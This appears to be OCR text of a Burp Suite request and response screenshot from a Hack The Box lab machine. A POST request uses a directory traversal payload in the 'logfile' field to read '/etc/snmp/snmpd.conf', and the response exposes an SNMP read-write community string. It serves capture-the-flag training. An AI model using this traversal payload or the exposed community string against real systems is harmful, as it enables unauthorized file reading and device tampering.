 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: auth=
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 63
13
14 logfile=../../../../../../../../../../../../etc/snmp/snmpd.conf
Response
Raw Headers Hex
Pretty Raw Render \n Actions
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 2005
7
8 agentAddress  udp:161
9
10 view   systemonly  included   .1.3.6.1.2.1.1
11 view   systemonly  included   .1.3.6.1.2.1.25.1
12
13
14 rocommunity public  default    -V systemonly
15 rwcommunity SuP3RPrivCom90
16
17 ###############################################################################
18 #
19 #  SYSTEM INFORMATION
20 #
21
22 #  Note that setting these values here, results in the corresponding MIB objects being 'read-only'
23 #  See snmpd.conf(5) for more details
24 sysLocation    Sitting on the Dock of the Bay
25 sysContact     Me <user@intense.htb>
26 # Application + End-to-End layers
27 sysServices    72
28
29
30 #
31 #  Process Monitoring
32 #
33 # At least one  'mountd' process
34 proc  mountd
35 # No more than 4 'ntalkd' processes - 0 is OK
36 proc  ntalkd    4
37 # At least one 'sendmail' process, but no more than 10
38 proc  sendmail 10 1
39
40 #
41 #  Disk Monitoring
42 #
43 # 10MBs required on root disk, 5% free on /var, 10% free on all other disks
44 disk       /     10000